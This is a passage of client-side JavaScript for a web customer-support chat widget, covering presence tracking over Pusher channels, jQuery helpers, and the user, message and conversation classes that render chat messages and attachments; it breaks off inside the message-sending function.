                return this.init(() => { this.presence() });
            }
            let channel = this.pusher.subscribe(this.cloudChannelRename('presence-' + index));
            channel.bind('pusher:subscription_succeeded', (members) => {
                if (members.count > 98) {
                    return this.subscribe(index + 1);
                }
                members.each((member) => {
                    if (this.presenceCheck(member)) {
                        this.online_ids.push(member.id);
                    }
                });
                SBChat.updateUsersActivity();
                if (onSuccess) {
                    onSuccess();
                }
            })
            channel.bind('pusher:subscription_error', (error) => {
                return console.log(error);
            });
            channel.bind('pusher:member_added', (member) => {
                if (this.presenceCheck(member)) {
                    this.presenceAdd(member.id);
                }
                if (admin && SBF.storageTime('online-user-notification-' + member.id, 24)) {
                    SBAdmin.users.onlineUserNotification(member);
                    SBF.storageTime('online-user-notification-' + member.id);
                }
            });
            channel.bind('pusher:member_removed', (member) => {
                this.presenceRemove(member.id);
            });
            this.channels_presence.push(channel);
            if (!admin && CHAT_SETTINGS.slack_active) {
                this.event('add-user-presence', (response) => {
                    this.presenceAdd(response.agent_id)
                });
                SBF.ajax({
                    function: 'slack-presence',
                    list: true
                }, (response) => {
                    for (var i = 0; i < response.length; i++) {
                        this.presenceAdd(response[i]);
                    }
                    SBChat.updateUsersActivity();
                });
            }
        },

        presenceCheck: function (member) {
            let agent = SBF.isAgent(member.info.user_type);
            return ((admin && !agent) || (!admin && agent)) && !this.online_ids.includes(member.id);
        },

        presenceAdd: function (user_id) {
            if (typeof user_id != ND && !this.online_ids.includes(user_id)) {
                this.online_ids.push(user_id);
                this.presenceUpdateAdmin(user_id);
                SBChat.updateUsersActivity();
            }
        },

        presenceRemove: function (user_id) {
            if (typeof user_id == ND) {
                return;
            }
            let index = this.online_ids.indexOf(user_id);
            if (index !== -1) {
                this.online_ids.splice(index, 1);
                this.presenceUpdateAdmin(user_id);
                SBChat.updateUsersActivity();
            } else if (admin) {
                global.find(`.sb-conversation-busy[data-agent="${user_id}"]`).remove();
            }
        },

        presenceUnsubscribe: function () {
            for (var i = 0; i < this.channels_presence.length; i++) {
                this.channels_presence[i].unsubscribe(this.cloudChannelRename('presence-' + (i + 1)));
            }
        },

        presenceUpdateAdmin: function (user_id) {
            if (admin) {
                if (global.find('.sb-area-users.sb-active').length) {
                    SBAdmin.users.update();
                }
                if (activeUser() && activeUser().id == user_id) {
                    SBAdmin.users.updateUsersActivity();
                }
            }
        },

        cloudChannelRename: function (channel) {
            return (CHAT_SETTINGS.cloud || (admin && SB_ADMIN_SETTINGS.cloud)) ? channel + '-' + (admin ? SB_ADMIN_SETTINGS.cloud.cloud_user_id : CHAT_SETTINGS.cloud.cloud_user_id) : channel;
        }
    }

    /*
    * ----------------------------------------------------------
    * GLOBAL FUNCTIONS
    * ----------------------------------------------------------
    */

    window.SBF = SBF;
    window.SBPusher = SBPusher;
    window.sb_current_user = sb_current_user;

    /*
    * ----------------------------------------------------------
    * JQUERY FUNCTIONS
    * ----------------------------------------------------------
    */

    $.fn.sbActive = function (show = -1) {
        if (show === -1) {
            return $(this).hasClass('sb-active');
        }
        $(this).setClass('sb-active', show);
        return this;
    };

    $.fn.sbLoading = function (value = 'check') {
        if (value == 'check') {
            return $(this).hasClass('sb-loading');
        } else {
            $(this).setClass('sb-loading', value);
        }
        return this;
    }

    $.fn.sbTogglePopup = function (button = false) {
        let showed = true;
        if (admin) SBAdmin.open_popup = false;
        if ($(this).sbActive()) {
            $(this).sbActive(false);
            global.removeClass('sb-popup-active');
            showed = false;
        } else {
            global.addClass('sb-popup-active');
            global.find('.sb-popup').sbActive(false);
            if (button) $(this).css('left', $(button).offset().left + 15).sbActive(true);
            if (admin) setTimeout(() => { SBAdmin.open_popup = this }, 500);
            SBF.deselectAll();
        }
        return showed;
    };

    $.fn.sbUploadFiles = function (onSuccess) {
        let files = $(this).prop('files');
        for (var i = 0; i < files.length; i++) {
            let file = files[i];
            let size_mb = file.size / (1024 ** 2);
            let max_size = admin ? SB_ADMIN_SETTINGS.max_file_size : CHAT_SETTINGS.max_file_size;
            if (size_mb > max_size) {
                let message = sb_('Maximum upload size is {R}MB. File size: {R2}MB.').replace('{R}', max_size).replace('{R2}', size_mb.toFixed(2));
                if (admin) {
                    SBAdmin.infoPanel(message, 'info');
                } else {
                    alert(message);
                }
            }
            let form = new FormData();
            form.append('file', file);
            SBF.upload(form, onSuccess);
        }
        $(this).value = '';
    }

    $.fn.setProfile = function (name = false, profile_image = false) {
        if (SBF.null(name)) {
            name = activeUser() ? activeUser().name : '';
        }
        if (SBF.null(profile_image)) {
            profile_image = activeUser() ? activeUser().image : SB_URL + '/media/user.svg';
        }
        if (name) {
            $(this).removeClass('sb-profile-empty');
        }
        $(this).find('img').attr('src', profile_image);
        $(this).find('.sb-name').html(name);
        return this;
    }

    $.fn.setClass = function (class_name, add = true) {
        if (add) {
            $(this).addClass(class_name);
        } else {
            $(this).removeClass(class_name);
        }
        return this;
    }

    /*
    * ----------------------------------------------------------
    * FUNCTIONS
    * ----------------------------------------------------------
    */

    function sbDelta(e) {
        let delta = e.originalEvent.wheelDelta;
        if (typeof delta == ND) {
            delta = e.originalEvent.deltaY;
        }
        if (typeof delta == ND) {
            delta = e.originalEvent.detail * -1;
        }
        return delta;
    }

    function loading(element) {
        if ($(element).sbLoading()) return true;
        else $(element).sbLoading(true);
        return false;
    }

    function storage(key, value = ND) {
        return SBF.storage(key, value);
    }

    function sb_(string) {
        return SBF.translate(string);
    }

    function activeUser(value = -1) {
        if (value === -1) {
            return window.sb_current_user;
        } else {
            window.sb_current_user = value;
        }
    }

    function setAudio() {
        let volume = admin ? SB_ADMIN_SETTINGS.sound.volume : CHAT_SETTINGS.sound.volume;
        if (SBChat.audio && volume) {
            SBChat.audio.volume = volume;
        }
    }

    function getMinutesSeconds(seconds) {
        let minutes = Math.floor(seconds / 60);
        seconds = seconds - minutes * 60;
        return (minutes ? minutes : '0') + ':' + (seconds < 10 ? '0' + seconds : seconds);
    }

    /* 
    * ----------------------------------------------------------
    * USER
    * ----------------------------------------------------------
    */

    class SBUser {
        constructor(details = {}, extra = {}) {
            this.details = details;
            this.extra = extra;
            this.conversations = [];
            this.processArray(details);
        }

        get id() {
            return this.get('id') ? this.get('id') : this.get('user_id');
        }

        get type() {
            return this.get('user_type');
        }

        get email() {
            return this.get('email');
        }

        get name() {
            return this.details.first_name ? this.details.first_name + (this.details.last_name ? ' ' + this.details.last_name : '') : '';
        }

        get nameBeautified() {
            let default_name = admin ? SB_ADMIN_SETTINGS.visitor_default_name : CHAT_SETTINGS.visitor_default_name;
            return !default_name || (this.details.last_name && this.details.last_name.charAt(0) != '#') ? this.name : default_name;
        }

        get image() {
            return this.get('profile_image');
        }

        get language() {
            let language = this.getExtra('language');
            if (!language) {
                language = this.getExtra('browser_language');
            }
            return language ? language.value.toLowerCase() : '';
        }

        get(id) {
            if (id in this.details && !SBF.null(this.details[id])) {
                return this.details[id];
            }
            return '';
        }

        getExtra(id) {
            if (id in this.extra && !SBF.null(this.extra[id])) {
                return this.extra[id];
            }
            return '';
        }

        set(id, value) {
            this.details[id] = value;
        }

        setExtra(id, value) {
            this.extra[id] = value;
        }

        // Initialization
        processArray(details) {
            if (details && details.details) {
                for (var i = 0; i < details.details.length; i++) {
                    this.setExtra(details.details[i].slug, details.details[i]);
                }
                delete details.details;
                this.details = details;
            }
        }

        // Update the user details and extra details
        update(onSuccess) {
            if (this.id) {
                SBF.ajax({
                    function: 'get-user',
                    user_id: this.id,
                    extra: true
                }, (response) => {
                    this.processArray(response);
                    onSuccess();
                });
            } else {
                SBF.error('Missing user ID', 'SBUser.update');
            }
        }

        // Get user conversations
        getConversations(onSuccess = false, exclude_id) {
            if (this.id) {
                SBF.ajax({
                    function: 'get-user-conversations',
                    user_id: this.id,
                    exclude_id: exclude_id,
                    agent: SBF.isAgent(this.type)
                }, (response) => {
                    if (!SBF.errorValidation(response)) {
                        let conversations = [];
                        for (var i = 0; i < response.length; i++) {
                            if (SBChat.isConversationAllowed(response[i].source, response[i].conversation_status_code)) {
                                conversations.push(new SBConversation([new SBMessage(response[i])], response[i]));
                            }
                        }
                        this.conversations = conversations;
                        if (onSuccess) {
                            onSuccess(conversations);
                        }
                    }
                });
            } else {
                SBF.error('Missing user ID', 'SBUser.getConversations');
            }
        }

        // Get conversations code
        getConversationsCode(conversations = false) {
            let code = '';
            let active_conversation_id = SBChat.conversation ? SBChat.conversation.id : -1;
            if (!conversations) {
                conversations = this.conversations;
            }
            for (var i = 0; i < conversations.length; i++) {
                if (conversations[i] instanceof SBConversation) {
                    if (!admin && !SBChat.isConversationAllowed(conversations[i].get('source'), conversations[i].status_code)) {
                        continue;
                    }
                    let red_notifications = 0;
                    let is_active_conversation = active_conversation_id == conversations[i].id;
                    if (!admin && !is_active_conversation) {
                        for (var j = 0; j < SBChat.notifications.length; j++) {
                            if (SBChat.notifications[j][0] == conversations[i].id) {
                                red_notifications++;
                            }
                        }
                    }
                    code += `<li ${is_active_conversation ? 'class="sb-active" ' : ''}data-conversation-status="${is_active_conversation ? 0 : conversations[i].status_code}" data-conversation-id="${conversations[i].id}" data-department="${conversations[i].get('department')}">${conversations[i].getCode()}${red_notifications ? '<span data-count="' + red_notifications + '">' + red_notifications + '</span>' : ''}</li>`;
                } else {
                    SBF.error('Conversation not of type SBConversation', 'SBUser.getConversationsCode');
                }
            }
            return code;
        }

        // Get single conversation
        getFullConversation(conversation_id = false, onSuccess = false) {
            if (conversation_id !== false) {
                SBF.ajax({
                    function: 'get-conversation',
                    conversation_id: conversation_id
                }, (response) => {
                    let messages = [];
                    if (response) {
                        if (response === 'agent-not-authorized') {
                            window.location.href = SBF.URL();
                            return;
                        }
                        for (var i = 0; i < response.messages.length; i++) {
                            messages.push(new SBMessage(response.messages[i]));
                        }
                    }
                    if (onSuccess) {
                        onSuccess(new SBConversation(messages, response ? response.details : false));
                    }
                });
            } else {
                SBF.error('Missing conversation ID', 'SBUser.getFullConversation');
            }
        }

        getConversationByID(conversation_id, index = false) {
            for (var i = 0; i < this.conversations.length; i++) {
                if (this.conversations[i].id == conversation_id) {
                    return index ? i : this.conversations[i];
                }
            }
            return false;
        }

        // Add a new conversation
        addConversation(conversation) {
            if (conversation instanceof SBConversation) {
                let conversation_id = conversation.id;
                let is_new = true;
                for (var i = 0; i < this.conversations.length; i++) {
                    if (this.conversations[i].id == conversation_id) {
                        this.conversations[i] = conversation;
                        is_new = false;
                        break;
                    }
                }
                if (is_new) {
                    this.conversations.unshift(conversation);
                }
                return is_new;
            } else {
                SBF.error('Conversation not of type SBConversation', 'SBUser.addConversation');
            }
        }

        // Remove a conversation
        removeConversation(conversation_id) {
            let index = this.getConversationByID(conversation_id, true);
            if (index !== false) {
                this.conversations.splice(index, 1);
            }
        }

        // Get the last conversation
        getLastConversation() {
            return this.isConversationsEmpty() ? false : this.conversations[this.conversations.length - 1];
        }

        // Check if the conversation array is empty
        isConversationsEmpty() {
            return this.conversations.length == 0;
        }

        // Check if the extra array is empty
        isExtraEmpty() {
            return Object.keys(this.extra).length === 0 && this.extra.constructor === Object;
        }

        // Delete the user
        delete(onSuccess) {
            if (this.id) {
                SBF.ajax({
                    function: 'delete-user',
                    user_id: this.id
                }, () => {
                    SBF.event('SBUserDeleted', this.id);
                    onSuccess();
                    return true;
                });
            } else {
                SBF.error('Missing user ID', 'SBUser.delete');
            }
        }
    }
    window.SBUser = SBUser;

    /* 
    * ----------------------------------------------------------
    * MESSAGE
    * ----------------------------------------------------------
    */

    class SBMessage {
        constructor(details = {}) {
            this.details = Object.assign({}, details);
            let keys = ['message_status_code', 'message_id', 'message_profile_image', 'message_first_name', 'message_last_name', 'message_user_id', 'message_user_type'];
            let keys_delete = ['source', 'extra', 'title', 'tags', 'agent_id', 'department', 'last_update_time', 'conversation_creation_time', 'conversation_id', 'conversation_status_code', 'conversation_user_id'];
            for (var i = 0; i < keys.length; i++) {
                if (details[keys[i]]) {
                    this.details[keys[i].replace('message_', '')] = details[keys[i]];
                }
                delete this.details[keys[i]];
            }
            if (this.details.first_name) {
                this.details.full_name = this.details.first_name + (this.details.last_name ? ' ' + this.details.last_name : '');
            }
            if (details.last_update_time) {
                this.details.creation_time = details.last_update_time;
            }
            for (var i = 0; i < keys_delete.length; i++) {
                delete this.details[keys_delete[i]];
            }
            let payload = this.get('payload');
            if (payload) {
                try {
                    var json = JSON.parse(this.get('payload').replace("\\'", "'"));
                    if (json && typeof json === 'object') {
                        payload = json;
                    } else {
                        payload = {};
                    }
                } catch (e) {
                    payload = {};
                }
            } else {
                payload = {};
            }
            this.set('payload', payload);
        }

        get id() {
            return this.get('id');
        }

        get attachments() {
            return !SBF.null(this.details.attachments) ? JSON.parse(this.details.attachments) : [];
        }

        get message() {
            return this.get('message');
        }

        get(id) {
            if (id in this.details && !SBF.null(this.details[id])) return this.details[id];
            else return '';
        }

        set(id, value) {
            this.details[id] = value;
        }

        payload(key = false, value = false) {
            let payload = this.get('payload');
            if (key !== false && value !== false) {
                payload[key] = value;
                this.set('payload', payload);
            } else if (key !== false) {
                return key in payload ? payload[key] : (payload.id && payload.id == key ? payload : false);
            }
            return payload;
        }

        getCode(translation = false) {
            let agent = SBF.isAgent(this.details.user_type);
            let message = translation ? this.get('translation') : (this.message ? this.message : '');
            let admin_menu = admin ? SBAdmin.conversations.messageMenu(agent, message) : '';
            let attachments = this.attachments;
            let attachments_code = '';
            let media_code = '';
            let thumb = (admin && SB_ADMIN_SETTINGS.show_profile_images) || (!admin && ((agent && !CHAT_SETTINGS.hide_agents_thumb) || (!agent && CHAT_SETTINGS.display_users_thumb))) ? `<div class="sb-thumb"><img loading="lazy" src="${this.details['profile_image']}"><div class="sb-tooltip"><div>${this.details['full_name']}</div></div></div>` : '';
            let css = ((admin && agent) || (!admin && !agent) ? 'sb-right' : '') + (thumb ? ' sb-thumb-active' : '');
            let type = '';
            let name = (!admin && agent && CHAT_SETTINGS.sender_name) || (admin && SB_ADMIN_SETTINGS.sender_name == 'chat-admin') ? `<span class="sb-agent-name">${this.get('full_name')}</span>` : '';
            let delivery_failed = admin ? this.payload().delivery_failed : false;
            if (!message && !attachments.length) {
                return '';
            }

            // Rich Messages
            if (agent) {
                message = message.replace(/\n/g, '<br>');
                let shortcodes = message.match(/\[.+?\]/g) || [];
                let rich = false;
                let count = shortcodes.length;
                for (var i = 0; i < count; i++) {
                    let settings = SBRichMessages.shortcode(shortcodes[i]);
                    if (settings[0]) {
                        let rich_message = SBRichMessages.generate(settings[1], settings[0]);
                        if (rich_message) {
                            if (message.charAt(0) != '[') {
                                rich_message = rich_message.replace('sb-rich-message', 'sb-rich-message sb-margin-top');
                            }
                            if (message.charAt(message.length - 1) != ']') {
                                rich_message = rich_message.replace('sb-rich-message', 'sb-rich-message sb-margin-bottom');
                            }
                            message = message.replace(shortcodes[i], '{{RM}}');
                            message = this.render(message).replace('{{RM}}', rich_message);
                            rich = true;
                            type = `data-type="${settings[0]}"`;
                        }
                    }
                }
                if (rich) {
                    css += ' sb-rich-cnt';
                    if (count > 1) {
                        type = 'data-type="multiple"';
                    }
                }
                if (!count) {
                    message = this.render(message);
                }
            } else {
                message = this.render(message);
            }

            // Attachments
            if (attachments.length) {
                attachments_code = '<div class="sb-message-attachments">';
                for (var i = 0; i < attachments.length; i++) {
                    let url = attachments[i][1];
                    let url_and_name = url + attachments[i][0];
                    if (/.jpg|.jpeg|.png|.gif|.webp/.test(url_and_name)) {
                        let size = '';
                        if (attachments[i].length > 2) {
                            size = attachments[i][2].split('|');
                            size = `width="${size[0]}" style="aspect-ratio: ${size[0]} / ${size[1]}"`;
                        }
                        media_code += `<div class="sb-image${url_and_name.includes('.png') ? ' sb-image-png' : (url.includes('sticker_') ? ' sb-image-sticker' : '')}"><img loading="lazy" src="${url}" ${size}/></div>`;
                    } else if (/.mp3|.ogg|.wav/.test(url_and_name) || url.includes('voice_message')) {
                        if ((admin && !SB_ADMIN_SETTINGS.speech_recognition) || (!admin && !CHAT_SETTINGS.speech_recognition)) {
                            message = '';
                        }
                        attachments_code += `<div class="sb-player"><div class="sb-player-btn sb-icon-play"></div><div class="sb-player-speed"><div class="sb-player-speed-number">1</div><div class="sb-icon-close"></div></div><div class="sb-player-download sb-icon-arrow-down"></div><audio><source src="${url}" type="audio/mpeg"></audio></div>`;
                    } else {
                        attachments_code += `<a rel="noopener" target="_blank" href="${url}">${attachments[i][0]}</a>`;
                    }
                }
                attachments_code += '</div>';
            }

            // Message creation
            return `<div data-id="${this.details.id}" class="${css}" ${type}>${thumb}<div class="sb-cnt"><div class="sb-message${media_code && !message ? ' sb-message-media' : ''}"${delivery_failed ? ' style="opacity:.7"' : ''}>${delivery_failed ? SBAdmin.conversations.getDeliveryFailedMessage(delivery_failed) : ''}${(name + message + media_code).trim()}</div>${attachments_code}<div class="sb-time">${SBF.beautifyTime(this.details.creation_time, true)}${admin && agent && this.details.status_code == 2 ? '<i class="sb-icon-check"></i>' : ''}</div></div>${admin_menu}</div>`;
        }

        render(message = false) {
            if (message === false) {
                message = '' + this.details.message;
            }
            let len = message.length;

            // Code block
            let codes = message.match(/```[\s\S]*```/) || [];
            for (var i = 0; i < codes.length; i++) {
                message = message.replace(codes[i], '[code-' + i + ']');
            }

            // Breakline
            message = message.replace(/(?:\r\n|\r|\n)/g, '<br>');

            // Bold
            message = message.replace(/\*([^\**]+)\*/g, "<b>$1</b>");

            // Italic
            message = message.replace(/\__([^\____]+)\__/g, "<i>$1</i>");

            // Strikethrough
            message = message.replace(/\~([^\~~]+)\~/g, "<del>$1</del>");

            // Code
            message = message.replace(/\`([^\``]+)\`/g, "<code>$1</code>");

            // Single emoji
            if (((len == 6 || len == 5) && message.startsWith('&#x')) || len < 3 && message.match(/(?:[\u2700-\u27bf]|(?:\ud83c[\udde6-\uddff]){2}|[\ud800-\udbff][\udc00-\udfff]|[\u0023-\u0039]\ufe0f?\u20e3|\u3299|\u3297|\u303d|\u3030|\u24c2|\ud83c[\udd70-\udd71]|\ud83c[\udd7e-\udd7f]|\ud83c\udd8e|\ud83c[\udd91-\udd9a]|\ud83c[\udde6-\uddff]|\ud83c[\ude01-\ude02]|\ud83c\ude1a|\ud83c\ude2f|\ud83c[\ude32-\ude3a]|\ud83c[\ude50-\ude51]|\u203c|\u2049|[\u25aa-\u25ab]|\u25b6|\u25c0|[\u25fb-\u25fe]|\u00a9|\u00ae|\u2122|\u2139|\ud83c\udc04|[\u2600-\u26FF]|\u2b05|\u2b06|\u2b07|\u2b1b|\u2b1c|\u2b50|\u2b55|\u231a|\u231b|\u2328|\u23cf|[\u23e9-\u23f3]|[\u23f8-\u23fa]|\ud83c\udccf|\u2934|\u2935|[\u2190-\u21ff])/)) {
                message = `<span class="emoji-large">${message}</span>`;
            }

            // Links
            if (message.includes('](http')) {
                let temp = message.split('[');
                message = '';
                for (var i = 0; i < temp.length; i++) {
                    if (temp[i].includes('](http')) {
                        temp[i] = temp[i].substring(temp[i].indexOf('](') + 2, temp[i].length - 1);
                    }
                    message += temp[i];
                }
            }
            if (message.includes('www.')) {
                message = message.replaceAll('www.', 'https://www.').replaceAll('https://https:', 'https:').replaceAll('http://https:', 'http:');
            }
            if (message.includes('http')) {
                message = message.autoLink({ target: '_blank' });
            }

            // Code block restore
            for (var i = 0; i < codes.length; i++) {
                message = message.replace('[code-' + i + ']', '<pre>' + $.trim($.trim(codes[i]).substr(3, codes[i].length - 6).replace(/(?:\r\n|\r|\n)/g, '<br>')) + '</pre>');
            }

            return message.replace(/&amp;lt;/g, '&lt;');
        }

        strip(message = false) {
            if (message === false) {
                message = '' + this.details.message;
            }
            let replaces = [message.match(/\*([^\**]+)\*/g), message.match(/\__([^\____]+)\__/g), message.match(/\~([^\~~]+)\~/g), message.match(/\`([^\``]+)\`/g)];
            let chars = ['*', '__', '~', '`'];
            for (var i = 0; i < replaces.length; i++) {
                let items = replaces[i];
                if (!SBF.null(items)) {
                    for (var y = 0; y < items.length; y++) {
                        message = message.replace(items[y], items[y].replaceAll(chars[i], ''));
                    }
                }
            }
            return message;
        }
    }
    window.SBMessage = SBMessage;

    /* 
    * ----------------------------------------------------------
    * CONVERSATION
    * ----------------------------------------------------------
    */

    class SBConversation {
        constructor(messages, details) {
            this.details = SBF.null(details) ? {} : details;
            if (Array.isArray(messages)) {
                this.messages = [];
                if (messages.length) {
                    if (messages[0] instanceof SBMessage) {
                        this.messages = messages;
                    } else {
                        SBF.error('Messages not of type SBMessage', 'SBConversation.constructor');
                    }
                }
            } else {
                SBF.error('Message array not of type Array', 'SBConversation.constructor');
            }
            let keys = ['conversation_id', 'conversation_user_id', 'conversation_first_name', 'conversation_last_name', 'conversation_profile_image', 'conversation_user_type', 'conversation_creation_time', 'conversation_status_code'];
            for (var i = 0; i < keys.length; i++) {
                if (details[keys[i]]) {
                    this.details[keys[i].replace('conversation_', '')] = details[keys[i]];
                }
                delete this.details[keys[i]];
            }
            if (details) {
                this.details.tags = 'tags' in details ? (typeof details.tags === 'string' ? details.tags.split(',') : details.tags) : [];
            }
        }

        get id() {
            return this.get('id');
        }

        get status_code() {
            return this.get('status_code');
        }

        get(id) {
            if (id in this.details && !SBF.null(this.details[id])) {
                return this.details[id];
            }
            if (id == 'title') {
                if (this.details.title) {
                    return this.details.title;
                } else if (this.details.first_name) {
                    return this.details.first_name + ' ' + this.details.last_name;
                } else if (this.messages.length) {
                    return this.messages[0].get('full_name');
                }
            }
            return '';
        }

        set(id, value) {
            this.details[id] = value;
        }

        getMessage(id) {
            for (var i = 0; i < this.messages.length; i++) {
                if (this.messages[i].id == id) {
                    this.messages[i].set('index', i);
                    return this.messages[i];
                }
            }
            return false;
        }

        getLastMessage() {
            let index = this.messages.length - 1;
            for (var i = index; i > -1; i--) {
                if (this.messages[i].message || this.messages[i].attachments.length) {
                    return this.messages[i];
                }
            }
            return false;
        }

        getLastUserMessage(index = false, agent = false) {
            if (index === false) {
                index = this.messages.length - 1;
            }
            for (var i = index; i > -1; i--) {
                let message = this.messages[i];
                let user_type = message.get('user_type');
                if ((message.message || message.attachments.length) && ((!agent && !SBF.isAgent(user_type)) || (agent === true && (user_type == 'agent' || user_type == 'admin')) || (agent == 'bot' && user_type == 'bot') || (agent == 'no-bot' && user_type != 'bot') || (agent == 'all' && SBF.isAgent(user_type)))) {
                    this.messages[i].set('index', i - 1);
                    return this.messages[i];
                }
            }
            return false;
        }

        getNextMessage(message_id, user_type = false) {
            let count = this.messages.length;
            for (var i = 0; i < count; i++) {
                if (this.messages[i].id == message_id && i < (count - 1)) {
                    for (var j = i + 1; j < count; j++) {
                        let message = this.messages[j];
                        let message_user_type = message.get('user_type');
                        let next_message = this.messages[i + 1];
                        if (!user_type || (user_type == 'agent' && SBF.isAgent(message_user_type)) || (user_type == 'user' && !SBF.isAgent(message_user_type))) {
                            return next_message;
                        }
                    }
                    break;
                }
            }
            return false;
        }

        getUserMessages(user_type = 'user') {
            let results = [];
            let checks = user_type == 'user' ? ['visitor', 'lead', 'user'] : (user_type == 'agents' ? ['agent', 'admin'] : ['bot']);
            for (var i = 0; i < this.messages.length; i++) {
                if (checks.includes(this.messages[i].get('user_type'))) {
                    this.messages[i].set('index', i);
                    results.push(this.messages[i]);
                }
            }
            return results;
        }

        updateMessage(id, message) {
            if (message instanceof SBMessage) {
                for (var i = 0; i < this.messages.length; i++) {
                    if (this.messages[i].id == id) {
                        this.messages[i] = message;
                        return true;
                    }
                }
            } else {
                SBF.error('Message not of type SBMessage', 'SBConversation.updateMessage');
            }
            return false;
        }

        addMessages(messages) {
            if (Array.isArray(messages)) {
                for (var i = 0; i < messages.length; i++) {
                    if (messages[i] instanceof SBMessage) {
                        this.messages.push(messages[i]);
                    }
                }
            } else {
                if (messages instanceof SBMessage) {
                    this.messages.push(messages);
                } else {
                    SBF.error('Messages not of type SBMessage', 'SBConversation.addMessages()');
                }
            }
            return this;
        }

        getCode(text_only = false) {
            let message = this.getLastMessage();
            if (message) {
                let text = message.message;
                if (admin) {
                    let payload = message.payload();
                    let is_agent = SBF.isAgent(message.get('user_type'));
                    text = payload.preview ? payload.preview : (!is_agent && payload.translation && payload['translation-language'] == SB_ADMIN_SETTINGS.active_agent_language ? payload.translation : (is_agent && payload['original-message'] && payload['original-message-language'] == SB_ADMIN_SETTINGS.active_agent_language ? payload['original-message'] : text));
                }
                if (text.indexOf('[') !== false) {
                    let shortcodes = text.match(/\[.+?\]/g) || [];
                    if (shortcodes.length) {
                        let shortcode = SBRichMessages.shortcode(shortcodes[0]);
                        if (shortcode[0]) {
                            text = text.replace(shortcodes[0], sb_(SBF.null(shortcode[1].message) ? (SBF.null(shortcode[1].title) ? (SBF.null(shortcode[1].name) ? (SBF.null(shortcode[1].link) ? sb_(SBF.slugToString(shortcode[0])) : shortcode[1].link) : shortcode[1].name) : shortcode[1].title) : shortcode[1].message));
                        }
                    }
                }
                if (!text && message.attachments.length) {
                    for (var i = 0; i < message.attachments.length; i++) {
                        text += message.attachments[i][0] + ' ';
                    }
                }
                text = (new SBMessage()).strip(text.length > 114 ? text.substr(0, 114) + ' ...' : text);
                if (text_only) {
                    return text;
                }
                let title = this.get('title');
                if (!title || (activeUser() && activeUser().name == title) || (tickets && CHAT_SETTINGS.tickets_conversations_title_user)) {
                    title = activeUser() && message.get('user_id') == activeUser().id ? sb_('You') : message.get('full_name');
                }
                return `<div class="sb-conversation-item" data-user-id="${this.get('user_id')}"><img loading="lazy" src="${message.get('profile_image')}"><div><span class="sb-name">${title}</span><span class="sb-time">${SBF.beautifyTime(message.get('creation_time'))}</span></div><div class="sb-message">${text}</div></div>`;
            }
            return '';
        }

        deleteMessage(id) {
            for (var i = 0; i < this.messages.length; i++) {
                if (this.messages[i].id == id) {
                    this.messages.splice(i, 1);
                    return true;
                }
            }
            return false;
        }

        searchMessages(search, exact_match = false) {
            let results = [];
            for (var i = 0; i < this.messages.length; i++) {
                let message = this.messages[i].message;
                if ((exact_match && message == search) || (!exact_match && message.includes(search))) {
                    this.messages[i].set('index', i);
                    results.push(this.messages[i]);
                }
            }
            return results;
        }

        getAttachments() {
            let list = [];
            for (var i = 0; i < this.messages.length; i++) {
                let attachments = this.messages[i].attachments;
                for (var j = 0; j < attachments.length; j++) {
                    let link = attachments[j][1];
                    list.push([attachments[j][0], link, link.substr(link.lastIndexOf('.') + 1), this.messages[i].id]);
                }
            }
            return list;
        }

        updateMessagesStatus(ids = false) {
            if (ids) {
                for (var i = 0; i < this.messages.length; i++) {
                    let id = this.messages[i].id;
                    if (ids.includes(id)) {
                        let div = chat.find(`[data-id="${id}"] .sb-time`);
                        if (!div.find('i').length) div.append('<i class="sb-icon-check"></i>');
                    }
                }
            } else if (!admin && SBF.visibility_status == 'visible') {
                ids = [];
                for (var i = 0; i < this.messages.length; i++) {
                    let message = this.messages[i];
                    if (SBF.isAgent(message.get('user_type')) && message.status_code != 2) {
                        ids.push(message.id);
                        message.set('status_code', 2);
                    }
                }
                if (ids.length) SBF.ajax({ function: 'update-messages-status', message_ids: ids });
            }
        }
    }
    window.SBConversation = SBConversation;

    /* 
    * ----------------------------------------------------------
    * CHAT
    * ----------------------------------------------------------
    */

    var SBChat = {
        rich_messages_list: ['chips', 'buttons', 'select', 'inputs', 'table', 'list'],
        emoji_options: { range: 0, range_limit: 47, list: [], list_now: [], touch: false },
        initialized: false,
        editor_listening: false,
        conversation: false,
        is_busy: false,
        is_busy_update: false,
        is_busy_populate: false,
        chat_open: false,
        real_time: false,
        agent_id: -1,
        agent_online: false,
        user_online: false,
        expanded: false,
        main_header: true,
        start_header: false,
        desktop_notifications: false,
        flash_notifications: false,
        id_last_message: 0,
        id_last_message_conversation: 0,
        datetime_last_message_conversation: '2000-01-01 00:00:00',
        audio: false,
        audio_interval: false,
        tab_active: true,
        notifications: storage('notifications') ? storage('notifications') : [],
        typing_settings: { typing: false, sent: false, timeout: false },
        email_sent: false,
        dashboard: false,
        articles: false,
        articles_allowed_ids: false,
        articles_category: false,
        slack_channel: [-1, -1],
        skip: false,
        queue_interval: false,
        departments: false,
        default_department: null,
        default_agent: null,
        default_tags: null,
        offline_message_set: false,

        // Send a message
        sendMessage: function (user_id = -1, message = '', attachments = [], onSuccess = false, payload = false, conversation_status_code = false) {
            let is_dialogflow_human_takeover = dialogflow_human_takeover && SBApps.dialogflow.active();
            let is_return = false;
            let conversation = this.conversation;

            // Check settings and contents
            if (!activeUser() && !admin) {
                this.addUserAndLogin(() => {
                    return this.sendMessage(user_id, message, attachments, onSuccess, payload);
                }, true);
                return;
            }
            if (!conversation) {
                let last_conversation = admin ? false : activeUser().getLastConversation();
                if (last_conversation && force_action != 'new-conversation' && (!SBChat.default_department || SBChat.default_department == last_conversation.get('department')) && (!SBChat.default_agent || SBChat.default_agent == last_conversation.get('agent_id'))) {
                    this.openConversation(last_conversation.id);
                    this.setConversation(last_conversation);
                    force_action = false;
                } else {
                    this.newConversation(conversation_status_code, user_id, '', [], (admin && SB_ACTIVE_AGENT.department ? SB_ACTIVE_AGENT.department : null), null, () => {
                        return this.sendMessage(user_id, message, attachments, onSuccess, payload);
                    });
                    return;
                }
            }
            this.calculateLabelDateFirst();
            if (user_id == -1) {
                user_id = admin ? SB_ACTIVE_AGENT.id : activeUser().id;
            }
            let is_user = user_id != bot_id;
            if (!message && !attachments.length) {
                message = chat_textarea.val().trim();
                chat_editor.find('.sb-attachments > div').each(function () {
                    let attachment = [$(this).attr('data-name'), $(this).attr('data-value')];
                    if ($(this).attr('data-size')) {
                        attachment.push($(this).attr('data-size'));
                    }
                    attachments.push(attachment);
                });
                if (admin && SBAdmin.must_translate && message) {
                    SBApps.dialogflow.translate([message], activeUser().language, (response) => {
                        if (response.length) {
                            let language = admin ? SB_ADMIN_SETTINGS.active_agent_language : activeUser().language;
